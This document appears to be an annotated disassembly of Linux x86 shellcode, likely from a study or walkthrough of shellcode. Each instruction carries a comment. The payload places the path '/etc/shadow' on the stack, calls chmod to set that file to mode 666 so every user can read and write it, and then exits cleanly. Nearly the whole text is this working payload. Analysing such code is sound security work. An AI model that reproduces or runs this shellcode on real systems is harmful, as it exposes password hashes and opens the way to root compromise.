 0x0804a040 <shellcode+0>:      cdq                                ; convert DW to QW, zero out data register
0x0804a041 <shellcode+1>:      push   0xf                         ; push 15 to the stack
0x0804a043 <shellcode+3>:      pop    eax                         ; store 15 in accumulator register
0x0804a044 <shellcode+4>:      push   edx                         ; push NULL terminator to the stack
0x0804a045 <shellcode+5>:      call   0x804a056 <shellcode+22>    ; unconditional jump to 0x804a056 <shellcode+22> ----+
;                                                                                                                       |
; the following block translate to ("/etc/shadow") ---------------------+                                               |
;                                                                       |                                               |
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;       |                                               |
0x0804a04a <shellcode+10>:      das                             ;       |                                               |
0x0804a04b <shellcode+11>:      gs je  0x804a0b1                ;       |                                               |
0x0804a04e <shellcode+14>:      das                             ;       |                                               |
0x0804a04f <shellcode+15>:      jae    0x804a0b9                ;       |                                               |
0x0804a051 <shellcode+17>:      popa                            ;       |                                               |
0x0804a052 <shellcode+18>:      outs   dx,DWORD PTR fs:[esi]    ;       |                                               |
0x0804a054 <shellcode+20>:      ja     0x804a056 <shellcode+22> ;       |                                               |
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;       |                                               |
;                                                                       |                                               |
;+----------------------------------------------------------------------------------------------------------------------+
;|                                                                      |
;|                                                                      |
;+----------------------------->                                        |
0x0804a056 <shellcode+22>:      pop    ebx                         ; <--+
0x0804a057 <shellcode+23>:      push   0x1b6                       ; push octal 666 to the stack
0x0804a05c <shellcode+28>:      pop    ecx                         ; store octal 666 in counter register
0x0804a05d <shellcode+29>:      int    0x80                        ; chmod(EBX, ECX) where EBX=/etc/shadow and ECX=666
0x804a05f <shellcode+31>:       push   0x1                         ; push 1 to the stack
0x804a061 <shellcode+33>:       pop    eax                         ; store 1 in stack
0x804a062 <shellcode+34>:       int    0x80                        ; exit gracefully